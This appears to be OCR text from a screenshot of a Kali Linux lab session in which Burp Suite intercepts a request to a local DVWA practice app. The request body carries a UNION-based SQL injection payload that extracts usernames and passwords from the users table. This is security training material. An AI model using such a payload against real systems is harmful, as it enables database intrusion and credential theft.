 kali-linux-2025.1a-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2025.1a-vmware-...
1 2 3 4 11:33
Burp Suite Professional v1.7.34 - Temporary Project - fiction
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /DVWA/vulnerabilities/sqli/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 18
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/DVWA/vulnerabilities/sqli/
Cookie: security_level=0; PHPSESSID=6d3c4eaed157f16218889a8e4ddd30a7; security=medium
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
id=0 union select user,password from dvwa.users limit 0,1#&Submit=Submit
? < + > Type a search term 0 matches
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
4 32°C
Haze
Search
ENG
IN
11:33
15-04-2025